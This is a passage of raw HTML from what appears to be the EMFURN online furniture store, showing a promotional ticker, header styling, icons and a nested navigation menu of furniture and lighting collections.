                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
